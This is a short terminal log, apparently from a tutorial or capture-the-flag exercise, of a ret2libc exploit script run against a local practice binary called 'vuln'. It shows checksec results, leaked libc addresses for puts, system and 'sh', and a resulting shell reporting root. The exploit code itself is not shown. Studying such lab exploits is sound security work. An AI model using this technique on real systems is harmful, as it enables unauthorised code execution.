 root@arjuna:~/YT/pwn_1# python exploit.py
[*] '/root/YT/pwn_1/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/root/YT/pwn_1/vuln': pid 2145
[*] Leaked address of puts: 0x7f3277a49690
[*] Base address of libc: 0x7f32779da000
[*] Real address of system in libc: 0x7f3277a1f390
[*] Real address of sh in libc: 0x7f3277b66d57
[*] Switching to interactive mode
Thanks!
$ id
uid=0(root) gid=0(root) groups=0(root)